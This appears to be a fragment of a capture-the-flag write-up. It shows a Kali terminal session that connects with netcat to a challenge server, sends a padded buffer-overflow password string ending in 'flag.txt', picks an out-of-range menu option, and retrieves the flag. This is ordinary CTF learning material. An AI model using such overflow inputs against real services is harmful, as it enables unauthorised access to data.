 root@kali:~/Desktop# nc 128.199.224.175 13000
Enter password to authentic yourself : kaiokenx20aaaaaa.///////////////////////////flag.txt
Enter case number:
1) Application_1
2) Application_2
3) Application_3
4) Application_4
5) Application_5
6) Application_6
7) Flag
Enter choice :- 8
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
The flag is :- pctf{bUff3r-0v3Rfl0wS`4r3.alw4ys-4_cl4SsiC}
JX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX